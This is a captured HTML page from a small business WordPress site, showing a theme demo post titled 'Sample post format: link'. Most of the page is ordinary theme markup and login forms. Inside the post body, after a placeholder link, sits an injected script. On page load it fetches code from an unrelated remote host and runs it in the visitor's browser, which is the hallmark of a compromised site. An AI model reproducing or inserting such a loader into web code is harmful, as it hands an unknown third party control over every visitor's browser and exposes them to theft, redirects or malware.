

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madboxsolutions.com/blockquote-2/
body_size: 13360
content:
<!doctype html>
<html lang="en-US" class="no-js-disabled">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Sample post format: link &#8211; Madbox Solutions</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Madbox Solutions &raquo; Feed" href="https://madboxsolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madbox Solutions &raquo; Comments Feed" href="https://madboxsolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madbox Solutions &raquo; Sample post format: link Comments Feed" href="https://madboxsolutions.com/blockquote-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madboxsolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madboxsolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light: var(--colorLight);--wp--preset--color--font: var(--colorFont);--wp--preset--color--dark-font: var(--colorDarkFont);--wp--preset--color--background: var(--colorBackground);--wp--preset--color--border: var(--colorBorder);--wp--preset--color--dark: var(--colorDark);--wp--preset--color--dark-grey: var(--colorDarkGrey);--wp--preset--color--grey: var(--colorGrey);--wp--preset--color--main: var(--colorMain);--wp--preset--color--main-2: var(--colorMain2);--wp--preset--color--main-3: var(--colorMain3);--wp--preset--color--main-4: var(--colorMain4);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='deepdigital-style-css' href='https://madboxsolutions.com/wp-content/themes/deepdigital/assets/css/style.css?ver=0.0.1' media='all' />
<style id='deepdigital-style-inline-css'>
:root{--colorLight:#ffffff;--colorFont:#7f7f7f;--colorDarkFont:#a4a9b9;--colorBackground:#f4f4f5;--colorBorder:#dedfe1;--colorDark:#191f28;--colorDarkGrey:#1f2732;--colorGrey:#f4f4f5;--colorMain:#cc4872;--colorMain2:#a0ce4e;--colorMain3:#00bea3;--colorMain4:#f1894c;--colorMainRGB:204, 72, 114;--colorMain2RGB:160, 206, 78;--colorMain3RGB:0, 190, 163;--colorMain4RGB:241, 137, 76;--colorDarkGreyRGB:31, 39, 50;--colorGreyRGB:244, 244, 245;--colorDarkRGB:25, 31, 40;--colorLightRGB:255, 255, 255;--colorBackgroundRGB:244, 244, 245;--colorBorderRGB:222, 223, 225;--colorMainLighter10:#d77091;--colorMainLighter30:#edc0ce;--colorDarkDarken2:#151a22;--colorGreyDarken1:#f1f1f3;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://madboxsolutions.com/wp-content/themes/deepdigital/assets/css/all.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://madboxsolutions.com/wp-content/themes/deepdigital/assets/css/icomoon.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='specicons-css' href='https://madboxsolutions.com/wp-content/themes/deepdigital/assets/css/specicons.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='deepdigital-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;subset=latin-ext%2Clatin%2Clatin-ext%2Clatin&#038;display=swap&#038;ver=1.0.0' media='all' />
<style id='deepdigital-google-fonts-style-inline-css'>
body,.wp-block-calendar table caption{font-family:"Poppins" !important;}.title h1,h1,h2,h3,h4,h5,h6,blockquote cite,.woo .product .summary .price,.wp-block-quote cite,.post-nav-title,h2.not_found .has-huge-font-size,.widget_search .wp-block-search__label,.monthName,a.fa span,span.onsale,.comment-reply-title,ul.cart_list li a, ul.product_list_widget li a{font-family: "Poppins" !important}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://madboxsolutions.com/wp-content/themes/deepdigital/assets/vendor/photoswipe/photoswipe.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css' href='https://madboxsolutions.com/wp-content/themes/deepdigital/assets/vendor/photoswipe/default-skin/default-skin.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='glightbox-css' href='https://madboxsolutions.com/wp-content/themes/deepdigital/assets/vendor/glightbox/glightbox.min.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='deepdigital-animate-css' href='https://madboxsolutions.com/wp-content/themes/deepdigital/assets/css/animate.css?ver=0.0.1' media='all' />
<script src="https://madboxsolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://madboxsolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://madboxsolutions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://madboxsolutions.com/wp-json/wp/v2/posts/9049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://madboxsolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://madboxsolutions.com/blockquote-2/" />
<link rel='shortlink' href='https://madboxsolutions.com/?p=9049' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madboxsolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadboxsolutions.com%2Fblockquote-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madboxsolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadboxsolutions.com%2Fblockquote-2%2F&#038;format=xml" />
<link rel="icon" href="https://madboxsolutions.com/wp-content/uploads/2025/10/cropped-310043737_392910546391767_3250614495166613595_n-32x32.png" sizes="32x32" />
<link rel="icon" href="https://madboxsolutions.com/wp-content/uploads/2025/10/cropped-310043737_392910546391767_3250614495166613595_n-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madboxsolutions.com/wp-content/uploads/2025/10/cropped-310043737_392910546391767_3250614495166613595_n-180x180.png" />
<meta name="msapplication-TileImage" content="https://madboxsolutions.com/wp-content/uploads/2025/10/cropped-310043737_392910546391767_3250614495166613595_n-270x270.png" />
</head>

<body id="body" class="wp-singular post-template-default single single-post postid-9049 single-format-link wp-custom-logo wp-theme-deepdigital singular no-sidebar container-1170 meta-icons-main header-sticky animation-enabled" itemtype="https://schema.org/Blog" itemscope="itemscope" 			data-animate='{&quot;.footer-widgets .widget&quot;:&quot;fadeInUp&quot;}'
		>
		<!-- preloader -->
	<div id="preloader" class="preloader cover">
		<div class="preloader_css"></div>
	</div>
	<div id="search_dropdown">
		<form autocomplete="off" role="search" method="get" class="search-form" action="https://madboxsolutions.com/">

	<input
		type="search"
		id="search-form-6974cf7b9cce0"
		class="search-field"
		placeholder="Search"
		value=""
		name="s"
	/>
	<button type="submit" class="search-submit"><span class="svg-icon icon-magnify"><svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512">
	<path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" />
</svg></span>		<span class="screen-reader-text">Search</span>
	</button>

	<label for="search-form-6974cf7b9cce0" class="screen-reader-text">
		Search for:	</label>

</form><!-- .search-form -->
	</div><!-- #search_dropdown -->
	<button id="search_modal_close" class="nav-btn" aria-controls="search_dropdown" aria-expanded="true" aria-label="Search Toggler">
		<span></span>
	</button>
	<div id="login_dropdown" class="modalLoginWrap">
				<div class="modal modal-login active">
			<div class="img-section" style="background-image: url(https://madboxsolutions.com/wp-content/uploads/2023/06/bg_2-1.jpg);">
				<p>New user?</p>
				<h4>Register</h4>
				<button class="button" data-toggle="modal-registration">Sign up</button>
			</div>
			<div class="form-section">
				<h4 class="mb-1">Log in</h4>
				<form name="loginform" id="loginform" action="https://madboxsolutions.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Email address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Sign in" />
				<input type="hidden" name="redirect_to" value="https://madboxsolutions.com/blockquote-2/" />
			</p></form>									<div class="divider-30"></div>
					<a href="https://madboxsolutions.com/wp-login.php?action=lostpassword">Forgot password?</a>
							</div>
		</div>
		<div class="modal modal-registration">
			<div class="form-section">
				<h4 class="mb-1">Registration</h4>
						
		<form name="registerform" id="registerform" action="https://madboxsolutions.com/wp-login.php?action=register" method="post" novalidate="novalidate">
			<p>
				<input type="text" name="user_login" id="user_login_modal" placeholder="Full name" class="input" value="" size="20" autocapitalize="off" />
			</p>
			<p>
				<input type="email" name="user_email" id="user_email" placeholder="Email address" class="input" value="" size="25" />
			</p>
			<p>
				<input type="password" name="pwd" id="user_password" placeholder="Password" class="input" value="" size="25" />
			</p>
						<br class="clear" />
			<input type="hidden" name="redirect_to" value="" />
			<p class="submit"><button type="submit" name="wp-submit" id="wp-submit-modal" class="button">Sign up</button></p>
		</form>
			</div>
			<div class="img-section" style="background-image: url(https://madboxsolutions.com/wp-content/uploads/2023/06/bg_2-1.jpg);">
				<p>Also registered?</p>
				<h4>Log in</h4>
				<button class="button" data-toggle="modal-login">Sign in</button>
			</div>
		</div>
	</div><!-- #search_dropdown -->
	<button id="login_modal_close" aria-controls="login_dropdown" class="nav-btn" aria-expanded="true" aria-label="Login Toggler">
		<span></span>
	</button>
		<div id="box" class="box-fade-in">
		<div id="top-wrap">			<div id="header-affix-wrap" class="header-wrap i  ">
				<header id="header" class="header header-6 i fs-12 menu-center always-sticky    has-menu">
									<div class="container-fluid">
								<div class="logo-wrap">
					<a class="logo logo-left with-image  " href="https://madboxsolutions.com/" rel="home" itemprop="url">
				<img src="https://madboxsolutions.com/wp-content/uploads/2023/09/FInal-1.png" alt="white logo">
		</a><!-- .logo -->				</div>
				<div id="overlay"></div>
									<nav id="nav_top" class="top-nav" aria-label="Top Menu">
						<ul id="menu-main-menu-2" class="top-menu menu-low-items"><li id="menu-item-12007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12007"><a href="https://madboxsolutions.com/" data-hover="Home">Home</a></li>
<li id="menu-item-12032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12032"><a href="https://madboxsolutions.com/our-services/" data-hover="Our Services">Our Services</a></li>
<li id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12033"><a href="https://madboxsolutions.com/our-process/" data-hover="Our Process">Our Process</a></li>
<li id="menu-item-12066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12066"><a href="https://madboxsolutions.com/our-clients/" data-hover="Our Clients">Our Clients</a></li>
</ul>							<button id="nav_close" class="nav-btn" aria-controls="nav_top" aria-expanded="true" aria-label="Top Menu Close">
								<span></span>
							</button>
											</nav><!-- .top-nav -->
													<button id="nav_toggle" class="nav-btn" aria-controls="nav_top" aria-expanded="false" aria-label="Top Menu Toggler">
						<span></span>
					</button>
								<div class="inline-content">
											<span class="icon-inline hidden-lg">
							<a class="fs-24 phone" href="tel:923228772577">+92-322-8772577</a>
						</span>
									</div><!-- .inline-content -->

				<!-- search button -->
				<span class="hidden-lg">
					<button id="search_toggle" class="header-search" aria-controls="search_dropdown" aria-expanded="false" aria-label="Search Dropdown Toggler">
	<i class="fa fa-search" aria-hidden="true"></i>
</button><!-- .header-search -->				</span>
			</div><!-- .container -->
					</header><!-- #header -->
				</div>
		<!--#header-affix-wrap-->
		<section id="title" class="title title-3 text-center polygon  l m fs-12 background-cover cover-center" style="background-image: url(https://madboxsolutions.com/wp-content/uploads/2023/06/breadcrumbs-1.jpg);">
        <div class="container  ">
                    <h1 itemprop="headline">Sample post format: link</h1>
            </div><!-- .container -->
    </section><!-- #title --></div><!--#top-wrap-->			<div id="main" class="main sidebar-25 sidebar-gap- width-inherit l">
				<div class="container pt-10 pb-10">
										<div id="columns" class="main-columns">
						<main id="col" class="column-main fs-16">
								<div id="layout" class="layout-default">
			<article id="post-9049" class="content-narrow vertical-item content-padding big-padding with_background post-9049 post type-post status-publish format-link hentry category-branding-blog-left-sidebar post_format-post-format-link" itemtype="https://schema.org/Article" itemscope="itemscope">
		<div class="item-content">
		<h4 class="hidden" itemscope="itemscope" itemprop="headline" itemtype="https://schema.org/Text">Sample post format: link</h4>
		<div class="entry-content" itemprop="text">
			
<p class=""><a href="https://example.com/">https://example.com/</a></p>
<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script>		</div><!-- .entry-content -->
	</div><!-- .item-content -->
	<div class="entry-footer i with-padding entry-footer-bottom">
		<span class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b79f024c37abe99d16c12acb374bde5e3821646bd3b17db3c8db8f9db84d0d02?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b79f024c37abe99d16c12acb374bde5e3821646bd3b17db3c8db8f9db84d0d02?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></span><!-- .author-avatar-->			<span class="entry-author-wrap icon-inline">
								<span class="vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">
					<a href="https://madboxsolutions.com/author/mbs/" title="Posts by admin" rel="author" itemprop="url"><span itemprop="name">admin</span></a>				</span><!-- .author -->
			</span>
			<!--.entry-author-wrap-->
			<!-- publisher -->
